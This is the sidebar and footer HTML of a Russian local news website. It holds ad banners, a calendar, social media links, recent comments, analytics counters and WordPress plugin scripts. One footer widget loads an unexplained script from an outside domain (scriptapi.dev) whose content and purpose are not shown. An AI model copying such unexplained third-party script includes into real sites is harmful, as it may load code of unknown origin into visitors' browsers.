			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49938">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"745af9a1d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>